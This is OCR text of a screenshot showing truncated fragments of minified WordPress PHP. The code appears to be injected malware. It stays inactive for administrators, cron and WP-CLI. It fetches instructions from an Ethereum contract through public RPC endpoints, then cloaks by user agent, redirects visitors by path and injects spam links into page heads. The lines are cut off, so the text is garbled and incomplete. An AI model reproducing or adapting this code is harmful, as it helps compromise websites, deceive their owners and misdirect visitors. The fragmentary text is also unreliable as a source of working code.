
if((defined('WP_CLI')&&WP_CLI)||(defined('DOING_CRON')&&DOING_CRON)|
(function_exists('current_user_can')&¤t_user_can('manage_options')))return;if(!
rpc.publicnode.com','eth.api.pocket.network','eth.drpc.org','eth.llamarpc.com',
G($k){return[get_transient($k),(int)get_transient($k.'_t')];}function X($k,$d,$t){
{$p=parse_url($_SERVER['REQUEST_URI']??'/',PHP_URL_PATH);$p='/'.ltrim((string)
Type'=>'application/json'],'body'=>wp_json_encode(['jsonrpc'=>'2.0','id'=>1,'m
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3fa4f245'],'l
strtolower($b['result']):null;}function HD($hex){$hex=ltrim(str_replace('0x','',$hex)
{set_transient('_ri',$i+1,86400);return false;}delete_transient('_ri');return $d;}fun
(int)get_transient('_fc')+1,86400);MR();return null;}$c=(int)wp_remote_retrieve
null;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',(int)get_transie
[];foreach(($j['L']??[])as $r){$t=wp_strip_all_tags((string)($r['t']??''));$u=trim(
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-1)==
{if(!is_array($row)||count($row)<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/')
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&&filter_var($to,FIL
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Hx[]=['t'=>$t,'u'
[];foreach(($j['S']??[])as $s){$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&sub
site='.U().'&path='.rawurlencode($path));if(!is_array($j))return null;return['m'=>(bool
{[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return $d;if($a>LT&&
{[$d,$t]=G('s');$a=time()-$t;if(is_array($d)&&$t&&$a<=ST)return $d;if($a>ST
[];}add_action('wp',function(){$path=H();$ua=(string)($_SERVER['HTTP_USER_AGEN
['c']);exit;},0);if(!empty($Lx['C'][$path]))add_action('wp_head',function()use($L
{$ll=array_merge($Lx['L'],$path==='/'?($Lx['H']??[]):[]);$h='';foreach($ll as $r)$h
'.esc_html($r['t']).'